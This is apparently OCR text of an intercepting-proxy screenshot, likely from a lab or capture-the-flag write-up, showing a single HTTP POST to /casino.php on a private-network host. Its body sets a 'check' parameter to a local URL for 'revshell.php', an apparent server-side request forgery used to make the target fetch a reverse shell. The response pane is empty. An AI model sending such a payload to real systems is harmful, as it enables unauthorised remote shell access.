 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /casino.php HTTP/1.1
2 Host: 192.168.201.33
3 Content-Length: 40
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.201.33
9 Referer: http://192.168.201.33/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=4scll6kh21k4t3q0r5vcehiug5
13 Connection: close
14
15 check=http://127.0.0.1:2345/revshell.php
Response